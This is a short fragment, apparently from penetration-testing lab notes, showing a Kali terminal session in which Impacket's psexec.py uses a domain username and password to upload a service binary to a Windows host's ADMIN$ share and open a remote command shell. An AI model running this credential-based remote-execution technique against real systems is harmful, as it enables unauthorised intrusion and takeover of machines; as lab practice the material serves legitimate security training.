 ion information.)
root@kali:~# psexec.py marvel.local/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.57.141.....
[*] Found writable share ADMIN$
[*] Uploading file IdRHXCZG.exe
[*] Opening SVCManager on 192.168.57.141.....
[*] Creating service ySxO on 192.168.57.141.....
it worked
[*] Starting service ySxO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>